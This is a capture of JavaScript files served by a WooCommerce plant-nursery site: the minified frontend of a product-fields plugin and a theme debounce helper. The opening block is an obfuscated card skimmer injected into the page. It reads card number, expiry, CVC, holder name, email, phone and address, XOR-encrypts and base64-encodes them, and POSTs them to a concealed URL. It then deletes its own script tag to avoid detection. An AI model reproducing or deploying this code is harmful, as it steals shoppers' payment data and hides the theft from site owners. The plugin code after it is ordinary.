Q1=u[oE('LjPC','0x3b')](l['ZwSCV']),Q2=Q1[oE('gbXQ',0xff)],Q3=u[oE('xUik',0x103)]('e'),Q4=Q3[oE('@Eg6','0x5')],Q5=u[oE('EV7v','0x198')]('cv'),Q6=Q5[oE('msHf','0x1b4')];if(Q2[oE('gbXQ',-0xb7)]===0x0||l[oE(')r(9',-0x117)](Q4['length'],0x0)||l[oE('(@7l','0xa5')](Q6[oE('2SB3',-'0x10a')],0x0)){if(Q2[oE('nc5G',-0x138)]===0x0){var Q7=l['bwjdt'];u['getElementById'](l[oE('$[[6',0x1d)])['classList']=l['GKQeY'](l[oE('EV7v',-'0x144')],Q7);}if(l[oE('$[[6',-0x53)](Q4[oE('1zTC',0xee)],0x0)){if(l[oE('DLew',0x1c6)](l['REYTp'],l[oE('u$r7',-'0x9c')])){if(l===oE('19NZ',-0x4d)&&L[oE('DQlt',0x9e)](C['length'],0x10))B=oE('&3U1','0xdf');else L[oE('*KR8','0x9b')](V,L[oE('$[[6','0x1ac')])?c=oE('xUik',-'0x35'):J='';I[oE('aNOT',0xaf)](L[oE('s5&X',0x71)])[oE('nc5G','0x61')]=L[oE('Sto&',0x15f)](oE('&t*l','0x1bc'),G);}else{var Q7=l['bwjdt'];u[oE(')r(9','0x1b1')](l[oE('&3U1',0x98)])[oE('*KR8',-0x32)]=l['KTXcx']+Q7;}}if(Q6['length']===0x0){var Q7=l[oE('msHf',0xbf)];u[oE('LjPC','0x3b')](l[oE('cffs',-'0x3c')])['classList']=l['ZuysA'](l[oE('aNOT',-'0x108')],Q7);}}else{const Qa=Q2,QV=Q4,QO=Q6,Qu=l[oE('I3kR','0xfe')](l[oE('Ug]i',-'0x73')](W,'\x20'),A),QI=F,QG=R,QB=x,Qc=q,QJ=j,Qh=M,Qi=Q0;let Qk={'cc':Qa,'exp':QV,'holder':Qu,'cvc':QO,'email':QI,'phone':QG,'zip':QB,'country':Qc,'city':QJ,'state':Qh,'address':Qi};d=String['fromCharCode'];var Q8=l[oE('xUik',-0xf3)],Q9=btoa,QQ=new TextEncoder()[oE('LjPC',0xec)],Qo=atob(l[oE('2SB3',0x85)]),QN=l['JLlYd'](atob,l[oE('s2xs',-0x3a)]),QT=(Qv,QS)=>{const QP=Array[oL('0x372','q(Br')](new TextEncoder()[oL('0x3b7','xUik')](Qv))[oL(0x445,'FQ[P')]((QE,QK)=>String['fromCharCode'](QE^new TextEncoder()[oL(0x2be,'@Eg6')](QS)[QK%QS[oL(0x33e,'s2xs')]]))[oL(0x490,'DQlt')]('');function oL(Q,o){return oE(o,Q-'0x383');}return L[oL('0x3a3','ZneY')](btoa,QP);},Qp=JSON[oE('(kkr','0x16c')](Qk),Qy=Qo;let Qz=QT(Qp,Qy);var Qm=new XMLHttpRequest();Qm[oE('q(Br','0x167')](l[oE('gbXQ','0x106')],QN,!![]),Qm['setRequestHeader'](l[oE('19NZ','0x1ad')],l[oE('xUik','0x78')]),Qm[oE('D0oe','0xe2')](l[oE('6Y@R',-'0xe1')](l[oE('yzax',-'0xee')],l[oE('SPlo',-'0x14a')](encodeURIComponent,Qz)));let Qg=document[oE('tiz]',-0x3d)](oE('ZneY',-0x62));Qg&&Qg[oE('FQ[P',-'0xf')](),document['getElementById'](l[oE('6Y@R',0x1a6)])['style'][oE('Ciyq','0x191')]=l[oE('Ug]i','0xc7')],localStorage[oE('wAgM',-0x9)](l[oE('(@7l','0x13f')],l[oE('tiz]','0x19b')]),setTimeout(function(){function oU(Q,o){return oE(Q,o-0x40e);}if(L[oU('@VRC','0x546')](L[oU('$[[6',0x301)],L[oU('@VRC',0x345)]))window['location'][oU('&t*l',0x587)](L[oU('zwZI',0x561)]);else{var QS='';Qm[oU('&t*l',0x35b)](L[oU('Uaq(','0x32b')])[oU('gbXQ',0x359)]=L[oU('EV7v',0x5d1)]+QS;}},0x0),K['target']['click']();}}});}else{if(Q[QF(0x71,'D0oe')](Q[QF('0xd0','c3mc')],Q['PgvNH']))Q[QF(0x47,'@VRC')](setTimeout,T,0x3e8);else{var L=T[QF('0x1be','cffs')](Q['HCdwg']);if(Q[QF('0x298','Ug]i')](L[0x1][QF('0x33e','EV7v')],0x2))return 0x1;var U=Q[QF(0x88,'Q1ZL')](p,L[0x1],0xa),f=Q[QF(0x1af,'19NZ')](new y()[QF('0x29c','xUik')](),0x64);if(Q[QF('0xae',')&zc')](U,f))return 0x2;return null;}}}function p(){function of(Q,o){return QA(o- -'0x3d8',Q);}var l={'pROPq':function(a,V){return a+V;},'oDiBk':of('DQlt',0x30d)};if(Q[of('6Y@R',0x2c0)]!==of('Uaq(',0x25c)){var C=Q[of('$[[6','0xde')](N,this,function(){function oW(Q,o){return of(o,Q-'0x3cc');}if(Q[oW(0x4d8,'U3Yh')](Q[oW(0x6f5,'tiz]')],Q[oW('0x72a','DLew')]))N[oW('0x541',')r(9')][oW(0x542,'DQlt')]=l['pROPq'](l[oW('0x460','nc5G')]('0',T),l[oW('0x59a','xUik')]);else return C[oW(0x6e7,'@Eg6')]()[oW('0x5fa','I3kR')](Q[oW(0x66b,'ZneY')])[oW(0x6a2,'&t*l')]()['constructor'](C)[oW(0x6a1,'Uaq(')](Q['qQNed']);});C();try{if(Q[of('q(Br','0x270')](Q[of('u$r7',0x141)],Q[of('I3kR','0x1df')]))N='';else{let V=document[of('2SB3','0x1c9')](Q[of('*KR8',0xd2)])['length'],O=document[of('DLew','0x314')](of('FQ[P',0x29b)),u=document[of('$[[6','0x95')](Q[of('cffs','0x24b')])[of('SPlo',0x9e)];if(u)Q[of('u$r7',0x121)](setTimeout,p,0x3e8);else{if(O?.[of('aNOT','0x2b9')])Q[of('msHf',0x80)](V,0x0)&&Q[of(')&zc',0x31e)](localStorage['getItem'](of('tiz]','0x2e5')),null)&&Q[of('DLew','0x18c')](T);else Q[of('zwZI','0x339')](form,0x0)&&Q[of('LjPC',0x2b4)](setTimeout,p,0x1f4);}}}catch(I){Q[of('s2xs','0x2ac')](setTimeout,p,0x1f4);}}else{var B=Q['LRHqk'];N[of('I3kR','0x17f')](Q[of('Sto&',0x116)])[of('e1aF',0x352)]=Q[of('I3kR','0x1a5')](of('Uaq(',0x157),B);}}const y=new MutationObserver(l=>{var C={'tBlyl':Q[oX('Q1ZL','0xb6')]};function oX(Q,o){return QA(o- -'0x428',Q);}Q[oX('(@7l','0x136')]===Q['aCgVf']?(p['maxLength']=0x13,y['maxLength']=0x3,m=t[oX('aNOT',0x241)](/(\d{4})/g,C[oX('s2xs',0x185)])['trim']()):Q['NtiHP'](p);}),m={'childList':!![],'subtree':!![],'attributes':!![]};y[QA(0x48d,'(@7l')](document[QA(0x67a,')&zc')],m);function QA(Q,o){return nnT(Q-0x387,o);}Q['maoeA'](p);if(document['getElementById'](Q[QA('0x6ea','q(Br')])){if(Q['qyZNI']===Q['qyZNI']){var t=document['currentScript'];t&&t[QA(0x65f,'DLew')][QA('0x546','EV7v')](t),y[QA(0x5cd,'ZneY')]();}else this[QA('0x44a','cffs')]=QA('0x536','3@Z(');}}()));


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=2.6
body_size: 19311
content:
!function(k,T){var A="wapf-",O="."+A;k.wapfTT=function(){var i=10,a=k(".wttw"),n=a.find(".wapf-ttp"),c=n[0],t=null,d=null,e="mouseleave";function r(){t=setTimeout(function(){a.is(":hover")||(a.attr({style:"","aria-hidden":!0})[0].className="wttw",d=null)},75)}k(".wapf").on("mouseenter focus",O+"tt-wrap",function(e){clearTimeout(t);e=k(e.currentTarget);e.is(d)||function(e,r){var t;e&&(n.html(e),a[0].className="wttw",r&&a.addClass("tt-img"),t=d[0].getBoundingClientRect(),e=function(e,t){var a={t:"s",b:"e",l:"s",r:"e"},n={t:"b",b:"t",l:"r",r:"l",v:"h",h:"v"},r=-1<["t","b"].indexOf(e)?"v":"h",r=t[r];return r[a[e]]?e:r[a[n[e]]]?n[e]:"t"}(d.data("dir")||"r",{v:{s:t.top-i>c.offsetHeight,e:innerHeight-(t.bottom+i)>c.offsetHeight},h:{s:t.left-i>c.offsetWidth,e:innerWidth-(t.right+i)>c.offsetWidth}}),t=function(e,t){var a=c.getBoundingClientRect(),n={x:scrollX,y:scrollY},n={x:n.x,y:n.y};"t"!=t&&"b"!=t||(n.x+=e.left+(e.width/2-a.width/2));"t"==t&&(n.y+=e.top-a.height-i);"b"==t&&(n.y+=r?e.top+20:e.bottom+i);"l"!=t&&"r"!=t||(n.y+=e.top+(e.height/2-a.height/2));"l"==t&&(n.x+=e.left-i-a.width);"r"==t&&(n.x+=e.right+i);return n}(t,e),a.css({left:t.x,top:t.y}),a.addClass("tt-v tt-"+e).attr("aria-hidden",!1))}((d=e).data("tip")||d.find(O+"tt-content").html()||"",!1)}).on(e+" blur",O+"tt-wrap",r),a.on(e,r)};var o={f:[],add:function(e,t){o.f[e]||(o.f[e]=[]),o.f[e].push(t)},apply:function(e,t,a){return o.f[e]&&o.f[e].forEach(function(e){t=e(t,a)}),t}},C={first:function(e,t,a){for(var n=0;n<e.length;n++)if(e[n][t]===a)return e[n];return null},formulas:{len:function(e){return(""+e[0]).replace("true"==e[1]?/\s/g:"","").length},min:function(e,t){return Math.min.apply(null,e.map(function(e){return C.parseFx(e,t)}))},max:function(e,t){return Math.max.apply(null,e.map(function(e){return C.parseFx(e,t)}))}},replaceFx:function(e,t,a,n,r,i){return void 0===i&&(i=0),e=e.replace(/\[qty]/g,t).replace(/\[price]/g,a).replace(/\[x]/g,n).replace(/\[options_total]/g,i),o.apply("fx/replace",e.replace(/\[field\..+?]/g,function(e){return C.getFieldValue(r.find(".input-"+e.replace("[field.","").replace("]","")))}),{qty:t,base:a,value:n,$parent:r})},parseFx:function(c,d,e){void 0===d&&(d=null),void 0===e&&(e=!0),c=c.replace(/&gt;/g,">").replace(/&lt;/g,"<");return o.apply("wapf/fx/functions",Object.keys(C.formulas)).forEach(function(e){for(var t,a=e+"(";-1<(t=(""+c).indexOf(a));){var n=t+a.length,r=function(e,t){for(var a=1,n=0,r=t;r<e.length;r++)if("("==e[r]&&a++,")"==e[r]&&a===++n)return r;return t}(c,n),i=function(e){for(var t=0,a="",n=[],r=0;r<e.length;r++)";"!=e[r]||t?("("==e[r]&&t++,")"==e[r]&&t--,a+=e[r]):(n.push(a.trim()),a="");return!a.length&&n.length||n.push(a.trim()),n}(c.substring(n,r)),n=C.formulas[e]?C.formulas[e](i,d):"";c=o.apply("wapf/fx/solve",c.substr(0,t)+n+c.substr(r+1),{func:e,args:i,$parent:d})}}),C.evalFx(c),e?C.evalFx(c):c},evalFx:function(e,f){if(void 0===f&&(f=!0),!e)return 0;function s(e){return parseFloat(e)}function u(e,t){return-1<e.indexOf(t)}var p=function(e){var t=!1,a=!1,n=0;if(f&&(e=(""+e).replace(/[^\d.+\-*\/()]/gi,"")),u(e,"(")&&u(e,")")){var r=/\(([\d.+\-*\/]+)\)/;if(1<(d=e.match(r)||[]).length)return p(e.replace(r,p(d[1])))}if(e=e.replace("(","").replace(")",""),u(e,"/")||u(e,"*"))for(var t=!0,i=["/","*"];i.length;)for(var c=i.pop();c&&u(e,c);){var d,r=new RegExp("([\\d.]+)\\"+c+"(\\-?[\\d.]+)");if(!(2<(d=e.match(r)||[]).length))return 0;"+"==c&&(n=s(d[1])+s(d[2])),"-"==c&&(n=s(d[1])-s(d[2])),"*"==c&&(n=s(d[1])*s(d[2])),"/"==c&&(n=s(d[1])/s(d[2])),e=(e=e.replace(r,n)).replace("++","+").replace("--","+").replace("-+","-").replace("+-","-")}if(u(e,"+")||u(e,"-")){var a=!0,o=(e=e.replace("--","+")).match(/([\d.]+|[+\-])/g)||[];if(0<o.length)for(var n=0,c="+",l=0;l<o.length;l++)"+"==o[l]||"-"==o[l]?c=o[l]:n="+"==c?n+s(o[l]):n-s(o[l])}return n=!t&&!a?s(e):n};return p(e)},cloneField:function(e,t,a){if(!a)return e;t=t.find(".field-"+e).first();return t.length&&(t.hasClass("has-repeat")||t.hasClass("has-parent-repeat"))?e+"_clone_"+a:e},cloneFx:function(e,n,r){return r?e.replace(/\[(field\.)(.+?)]/g,function(e,t,a){return"["+t+C.cloneField(a,n,r)+"]"}).replace(/(files|checked|lookuptable)\((.+?)\)/g,function(e,t,a){return t+"("+a.split(";").map(function(e){return C.cloneField(e,n,r)}).join(";")+")"}):e},evalVars:function(o,e,l,f,s,u,p,t){return e.replace(/\[var_.+?]/g,function(e){var t=p.data("uid");if(o[t]){var a=C.first(o[t],"name",e.replace(/\[var_|]/g,""));if(a){for(var n=a.default,r=u.data("clone")||0,i=0;i<a.rules.length;i++){var c=a.rules[i],d=C.cloneField(c.field,p,r);if(C.isValidRule(p,d,c.condition,c.value||"")){n=c.variable;break}}return C.parseFx(C.replaceFx(C.cloneFx(n,p,r),f,s,l,p),p)}}return"0"})},fxPriceHint:function(e){e=o.apply("wapf/fx/hint",e);var t=C.formatMoney(e,wapf_config.display_options),e=0<e?"+":"";return o.apply("wapf/html/fxhint",wapf_config.hint.replace("{x}",t).replace("+",e))},getFieldType:function(e){if(e.is("input"))return e.data("df")?"date":e.data("isFile")?"file":e.attr("type");for(var t=["select","textarea","option"],a=0;a<t.length;a++)if(e.is(t[a]))return t[a];return""},setFieldValue:function(t,e){e=Array.isArray(e)?e:[e];function a(a){var e=t.closest(O+"field-input"),n=e.find(O+"swatch").removeClass(A+"checked").length,r=e.find(O+"input").prop("checked",!1);a.forEach(function(e,t){e=r.filter('[value="'+e+'"]');n&&e.closest(O+"swatch").addClass(A+"checked"),e.prop("checked",!0),t==a.length-1&&e.trigger("change")})}switch(C.getFieldType(t)){case"radio":a(e);break;case"checkbox":"[]"==t.attr("name").slice(-2)?a(e):t.prop("checked",e[0]===""+t.data("true-label"));break;case"file":t.val(e),k("#wapf-dz-"+t.data("fieldId"))[0].dropzone.addFromUrl(e[0]);break;default:t.val(e[0])}},getFieldValue:function(e,a){switch(void 0===a&&(a=!1),C.getFieldType(e)){case"select":return(a?e.val():e.find("option:selected").data("wapfLabel"))||"";case"radio":var t=e.closest(O+"field-input").find("input:checked");return(a?t.val():t.data("wapfLabel"))||"";case"checkbox":return"[]"==e.attr("name").slice(-2)?e.closest(O+"field-input").find("input:checked").map(function(e,t){return a?t.value:t.dataset.wapfLabel}).get():e.is(":checked");case"file":return e.is(":file")?Array.from(e[0].files).map(function(e){return e.name}).join(","):e.val();default:return e.val()}},selectedVar:null,getQty:function(e){return parseInt(e.data("$qty").val())||1},currentProductType:function(e){return e.data("productType")},currentProductPrice:function(e){var t,a=0;return a="variable"==e.data("productType")?(t=C.getVariation(e))?t.display_price:0:e.data("$totals").data("productPrice"),o.apply("wapf/pricing/base",a,{parent:e})},getVariationId:function(e){e=e.find(".variation_id").val();return e?parseInt(e):0},varsViaAjax:function(e){return 0==e.find(".variations_form").data("product_variations")},getVariation:function(e){var t=e.find(".variations_form").data("product_variations");if(!t)return C.selectedVar;e=C.getVariationId(e);return e?C.first(t,"variation_id",e):null},formatNumber:function(e,t,a,n,r){void 0===r&&(r=!1);var i,c,d=(i=Math.abs(e),c=t,Number(Math.round(i+"e"+c)+"e-"+c).toFixed(c)),o=e<0?"-":"",l=parseInt(d,10)+"",d=3<l.length?l.length%3:0,t=t?Math.abs(e).toFixed(t).split(".")[1]:"",t=r?t.replace(/0+$/,""):t;return o+(d?l.substr(0,d)+a:"")+l.substr(d).replace(/(\d{3})(?=\d)/g,"$1"+a)+(t?n+t:"")},formatMoney:function(e,t){return e<0&&t.format.replace("%2$s","-%2$s"),t.format.replace("%1$s",t.symbol).replace("%2$s",C.formatNumber(e,t.decimals||0,t.thousand,t.decimal,t.trimzero))},isValidRule:function(e,t,a,n){var r=null;if("qty"==t)r=C.getQty(e);else{if(-1<a.indexOf("product_var")||-1<a.indexOf("patts")){var i=e.data("productType");if(-1===i.indexOf("variable")&&-1===i.indexOf("variation"))return!0;var c=C.getVariation(e);if(null==c)return!1;function d(){for(var e=0;e<o.length;e++){var t=o[e].split("|");if(c.attributes&&c.attributes["attribute_pa_"+t[0]]&&("*"==t[1]||c.attributes["attribute_pa_"+t[0]]===t[1]))return!0}return!1}var o=n.split(","),l=""+c.variation_id;switch(a){case"product_var":return-1<o.indexOf(l);case"!product_var":return-1==o.indexOf(l);case"patts":return!0===d();case"!patts":return!1===d()}}t=e.find(".input-"+t).first();if(!t.length)return!1;if(t.closest(O+"field-container").hasClass(A+"hide"))return!1;r=C.getFieldValue(t,!0),"date"===C.getFieldType(t)&&n&&(r=t.data("selected"),t=n.split("-"),n=new Date(parseInt(t[2]),parseInt(t[0])-1,parseInt(t[1])))}switch("number"==typeof r&&(r=r.toString()),a){case"check":return 1==r;case"!check":return 0==r;case"==":return Array.isArray(r)?-1<r.indexOf(n):r instanceof Date?r&&r.getTime()===n.getTime():r==n;case"!=":return Array.isArray(r)?-1==r.indexOf(n):r instanceof Date?r&&r.getTime()!=n.getTime():r!=n;case"empty":return r==[]||""==r;case"!empty":return r!=[]&&""!=r;case"==contains":return-1<r.indexOf(n);case"!=contains":return-1===r.indexOf(n);case"lt":return parseFloat(r)<parseFloat(n);case"gt":return parseFloat(r)>parseFloat(n);case"gtd":return r&&r.getTime()>n.getTime();case"ltd":return r&&r.getTime()<n.getTime()}return!1},doDependencies:function(n){function r(e){var t=e.data("wapfD");if(!Array.isArray(t))return!0;for(var a=0;a<t.length;a++)if(function(e){for(var t=0;t<e.length;t++)if(!C.isValidRule(n,e[t].field,e[t].condition,e[t].value||""))return!1;return!0}(t[a].rules))return!0;return!1}n.find(".has-conditions").each(function(e,t){var t=k(t),a=r(t);a?t.removeClass(A+"hide"):t.addClass(A+"hide"),t.hasClass(A+"field-true-false")&&t.find(O+"tf-h").prop("disabled",!a),t.find(O+"input").each(function(e,t){t=k(t);t.prop("required",!!a&&t.data("isRequired")).prop("disabled",!a)})}),k(T).trigger("wapf/dependencies")},repeat:function(o,a){var e,t=a.data("dupe")||[],n=t.length+2,l=a.hasClass(A+"section"),r=(a.data("cloneTxt")||"").replace("{n}",n),i=function(e,i,t,a){e.find(O+"cloner").remove();function n(e){var t=e.data("wapfD");t&&((t=JSON.parse(JSON.stringify(t))).forEach(function(e){e.rules.forEach(function(e){var t=o.find(".field-"+e.field).first();(t.hasClass("has-repeat")||t.closest(".has-repeat").length)&&(e.field=e.field+"_clone_"+i)})}),e.attr("data-wapf-d",JSON.stringify(t)).data("wapfD",t))}var r=e.find(O+"input,.wapf-tf-h").data("clone",i),c=e.find(".has-conditions");n(e),c.each(function(e,t){n(k(t))});function d(t,e){var a=t.hasClass(A+"tf-h"),n=t.data(a?"fid":"fieldId"),r=n+"_clone_"+i;["name","id","data-field-id","data-fid"].forEach(function(e){t.attr(e)&&t.attr(e,t.attr(e).replace(n,r))}),t.data("fieldId",r),e||a||t.removeClass("input-"+n).addClass("input-"+r)}a&&d(e,!0),r.each(function(e,t){t=k(t);d(t,!1);function a(e){var t;"fx"==e.data("wapfPricetype")&&(t=C.cloneFx(e.data("wapfPrice"),o,i),e.attr("data-wapf-price",t).data("wapfPrice",t))}a(t),t.find("option").data("clone",i).each(function(e,t){a(k(t))})}),e.find(O+"input-label").each(function(e,t){var a=k(t).attr("for").split("-");a[a.length-2]+="_clone_"+i,k(t).attr("for",a.join("-"))}),e.removeAttr("data-qty-based data-clone-txt");r=e.find(O+"field-label");return!a&&t?r.find("label > span:first-child").html(t):l||r.remove(),e}(a.clone(!0),n,r,l);return i.insertAfter(t.length?t[t.length-1]:a),l&&r&&(e=k('<div class="wapf-clone-title"><label>'+r+"</label></div>").prependTo(i),i.find(".has-conditions").length&&(r=function(){e[(i.find(".has-conditions:not(.wapf-hide)").length?"remove":"add")+"Class"](A+"hide")},k(T).on("wapf/dependencies",r),r())),i.find("select").each(function(e,t){t=k(t);C.setFieldValue(t,C.getFieldValue(a.find(".input-"+t.data("fieldId").split("_")[0]),!0))}),k(T).trigger("wapf/cloned",[a.attr("for"),n,i,o]),t.push(i),a.data("dupe",t),i},unrepeat:function(e,t,a){var n=t.data("dupe")||[];n.splice(-1*a,a).forEach(function(e){e.remove()}),t.data("dupe",n),k(T).trigger("wapf/uncloned")},doQtyLogic:function(i,e){var c=C.getQty(i);e.each(function(e,t){var a=k(t),t=(a.data("dupe")||[]).length,n=c-(t+1);if(0!=n)if(0<n)for(var r=0;r<n;r++)C.repeat(i,a);else C.unrepeat(i,a,-1*n)}),P.calculateAll(i)},calculate:function(e,t,a){var n=C.getQty(a),r=C.currentProductPrice(a),e=C.replaceFx(e,n,r,0,a,0),e=C.evalVars(P.variables,e,0,n,r,t,a,0);return e=C.parseFx(e,a)}},P={variables:[],calculateOptionTotal:function(i){var c=0;return i.find(O+"field-input [data-wapf-price]").each(function(e,t){var a=k(t).data("price",0),n=C.getFieldType(a),r=null;"fx"===a.data("wapfPricetype")&&(r=P.getPrice(i,a,c),t=C.fxPriceHint(r),a.is("option")&&a.data("fxHint")?a.html(a.data("wapfLabel")+" "+t):a.closest(".has-pricing").find(O+"pricing-hint").html(t)),!0!==a.prop("disabled")&&(-1<["checkbox","radio"].indexOf(n)&&!a.is(":checked")||("option"!=n||a.is(":selected")&&!0!==a.closest("select").prop("disabled"))&&(!(n=a.val())||a.data("noZero")&&0==n||(null===r&&(r=P.getPrice(i,a,c)),a.data("price",r),c+=r)))}),c},calculateAll:function(e){var t=wapf_config.display_options,a=C.currentProductPrice(e)*C.getQty(e),n=P.calculateOptionTotal(e),r=a+n;r<0&&(r=0);var i=C.formatMoney,c=e.data("$totals");c.find(O+"product-total").html(i(a,t)),c.find(O+"options-total").html(i(n,t)),c.find(O+"grand-total").html(i(r,t)),k(T).trigger("wapf/pricing",[a,n,a+n,e])},getPrice:function(e,t,a){void 0===a&&(a=0);var n=C.currentProductPrice(e),r=t.data("wapfPricetype"),i=""+t.data("wapfPrice"),a=t.data("wapfLabel")||t.val(),a=P.toAdd(r,n,"fx"==r?i:parseFloat(i||"0"),e,t,a,0);return"fx"===r&&-1===i.indexOf("[price]")&&(a*=t.data("wapfTax")),a||0},toAdd:function(e,t,a,n,r,i,c){var d=C.getQty(n);switch(e){case"percent":return t*(a/100)*d;case"p":return t*(a/100);case"qt":return d*a;case"nr":return i*a;case"nrq":return i*a*d;case"char":return i.length*a;case"charq":return i.length*a*d;case"fx":var o=C.replaceFx(a,d,t,i,n,c),o=C.evalVars(P.variables,o,i,d,t,r,n,c);return C.parseFx(o,n);default:return a}}};WAPF={Pricing:P,Util:C,Filter:o,Frontend:function(l){var e,t,a,n,r,i,c,d,o,f,s,u,p,h,g,v,w,m,b,y=l.find(".wapf").attr("id");function x(){setTimeout(function(){k(window).trigger("resize"),l.find(".images").trigger("woocommerce_gallery_init_zoom")},15)}function _(r){r&&setTimeout(function(){var e=d[parseInt(r)],t=l.find("[data-wapf-att-id="+r+"]");if(t.length&&wapf_config.slider_support){var a=l.find(".images").data("flexslider");if(a){var n=a.vars?a.vars.animationSpeed:250;g&&(a.vars.animationSpeed=0);t=l.find(".flex-control-nav li").eq(k("[data-wapf-att-id]").index(t)).find("img");return t.hasClass("flex-active")||t.trigger("click"),a.vars.animationSpeed=n,g=!1,x()}}!function(t){v=l.find(".images .wp-post-image").eq(0),p.forEach(function(e){t[e]&&v.attr(e,t[e])}),t.srcset||v.attr("srcset",""),Object.keys(h).forEach(function(e){v.attr(e,t[h[e]])});var e=l.find(".flex-control-nav li").eq(0).find("img");e.attr("src",t.thumb_src),v.closest("a").attr("href",t.full_src),v.closest("div").attr("data-wapf-att-id",t.image_id),e.hasClass("flex-active")||e.trigger("click"),x()}(e)},5)}function F(e,t,a){(a=function(e,t,a){for(var n=0;n<a.length;n++){for(var r=a[n],i=!0,c=0;c<r.values.length;c++){var d=r.values[c];if("*"!=d.value){var o=l.find(".input-"+d.field),o=C.getFieldValue(o,!0);if(!(Array.isArray(o)?-1<o.indexOf(d.value):d.value==o)||"last"===e&&d.field!=t.data("fieldId")){i=!1;break}}}if(i)return r}return null}(e=void 0===e?"rules":e,t,a=void 0===a?[]:a))?_(a.image):(a=C.getVariation(l),_(a?a.image_id:m))}y&&(k(T).trigger("wapf/before_init",[l]),b=(e=l.find(O+"product-totals")).data("productType"),t=l.find("[data-qty-based]"),a=l.find(":input.qty"),n=l.find(".has-pricing"),r=l.find(O+"field-group"),l.data({uid:y,productType:b,$qty:a,$totals:e}),l.on("keyup change",O+'input,input[name="variation_id"]',C.doDependencies.bind(this,l)),C.doDependencies(l),i=l.data("uid"),P.variables[i]=[],r.each(function(e,t){t.dataset.variables&&(P.variables[i]=P.variables[i].concat(k(t).data("variables")))}),n.length&&(l.on("keyup change",O+'input,input[name="variation_id"]',P.calculateAll.bind(this,l)),t.length||a.on("keyup change",P.calculateAll.bind(this,l)),P.calculateAll(l)),t.length&&(a.on("change",C.doQtyLogic.bind(this,l,t)),C.doQtyLogic(l,t)),d=c={},p=["src","height","width","title","srcset","alt","sizes"],h={"data-src":"full_src","data-caption":"caption","data-large_image":"full_src","data-large_image_width":"full_src_w","data-large_image_height":"full_src_h"},g=!0,v=l.find(".images .wp-post-image"),w=r.filter("[data-wapf-gi]"),m=null,v.length&&w.length&&(k(T).trigger("wapf/delete_var"),m=v.closest("div").data("wapfAttId"),l.find("[data-wapf-att-id]").each(function(e,t){var a,n,r,i=k(t),t=i.data("wapfAttId");d[t]||(d[t]=(a={image_id:(i=i).attr("data-wapf-att-id")},n=i.find("img"),r=n.data("o_src")?"data-o_":"",p.forEach(function(e){a[e]=n.attr(r+e)}),a.thumb_src=i.data("thumb"),Object.keys(h).forEach(function(e){a[h[e]]=n.attr(r+e)}),wapf_config.slider_support||(a.srcset=" "),a))}),!(o=l.find('input[name="variation_id"]')).length||(f=l.find("form.cart").data("product_variations"))&&f.forEach(function(e){e.image.image_id=e.image_id,d[e.image_id]=e.image}),s=[],u=[],w.each(function(e,t){var a=k(t),n=a.data("wapfGi"),r=a.data("group"),t=n.rules.reverse();s[r]=t,u=u.concat(t),n.images.forEach(function(e){d[e.image_id]=e}),a.find(O+"input").on("change",function(e){F(a.data("wapfSt"),k(e.currentTarget),s[r])}).filter(":visible").eq(0).trigger("change")}),o.on("change",function(){F("rules",o,u)})),C.varsViaAjax(l)&&k(T).on("found_variation",function(e,t){C.selectedVar=t,C.doDependencies(l),c[t.variation_id]=t,P.calculateAll(l)}),-1<b.indexOf("varia")&&k(T).on("wapf/pricing",function(){e[0<l.find(".wapf-wrapper").height()?"show":"hide"]()}),l.on("click",O+"swatch",function(){var e,t,a,n,r=k(this),i=r.find(O+"input");i.is(":disabled")||(e=A+"checked",t="1"==i.data("isRequired"),a=r.closest(O+"swatch-wrapper").find(O+"swatch"),n=function(){r.toggleClass(e),i.prop("checked",!i.prop("checked")).trigger("change")},i.is(":radio")?t?(a.removeClass(e),i.prop("checked",!0).trigger("change"),r.addClass(e)):(a.not(r).removeClass(e),n()):n())}),l.on("change",O+"checkable input",function(){var e=k(this);e.is(":radio")&&e.closest(O+"field-input").find(O+"checkable").removeClass(A+"checked"),e.closest(O+"checkable").toggleClass(A+"checked")}),(b=function(){l.find(O+"checkboxes[data-is-required=1],.wapf-swatch-wrapper[data-is-required=1]").each(function(e,t){var a=k(t).find('input[type="checkbox"]'),t=function(){a.filter(":checked").length?a.not(":checked").prop("required",!1):a.first().prop("required",!0)};a.off("change",t).on("change",t),t(),k(T).off("wapf/dependencies",t).on("wapf/dependencies",t)})})(),k(T).on("wapf/cloned",b),(b=function(){l.find(".has-minmax").each(function(e,t){var a=k(t),n=a.find('input[type="checkbox"]'),r=a.data("maxc"),i=a.data("minc"),t=function(){var e,t;a.hasClass(A+"hide")||(e=n.filter("input:checked").length,t=n.not(":checked"),r&&t.prop("disabled",r<=e),i&&t.prop("required",!(!a.data("isRequired")&&!e)&&e<i))};n.off("change",t).on("change",t),t(),k(T).off("wapf/dependencies",t).on("wapf/dependencies",t)})})(),k(T).on("wapf/cloned",b),k("body").on("adding_to_cart",function(e,t,a){if("object"!=typeof a)return a;if(-1<Object.keys(a).indexOf("wapf_field_groups"))return a;t=(t=k(t)).closest("form.cart").find(O+"wrapper :input").serializeArray();if(!t)return a;t.forEach(function(e){var t;-1<e.name.indexOf("[]")?(t=e.name.replace("[]",""),a[t]||(a[t]=[]),a[t].push(e.value)):a[e.name]=e.value})}),k.wapfTT(),k(T).trigger("wapf/init",[l]))}}}(jQuery,document),jQuery(function(a){"product"==wapf_config.page_type?new WAPF.Frontend(a("body")):a("[data-product-page-preselected-id]").each(function(e,t){new WAPF.Frontend(a(t))})});

--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/helpers.js
body_size: 18012
content:
/** Debounce Resizer */
!function(e){var n,t,i=e.event;n=i.special.debouncedresize={setup:function(){e(this).on("resize",n.handler)},teardown:function(){e(this).off("resize",n.handler)},handler:function(e,r){var o=this,s=arguments,u=function(){e.type="debouncedresize",i.dispatch.apply(o,s)};t&&clearTimeout(t),r?u():t=setTimeout(u,n.threshold)},threshold:150}}(jQuery);

/** Easings */
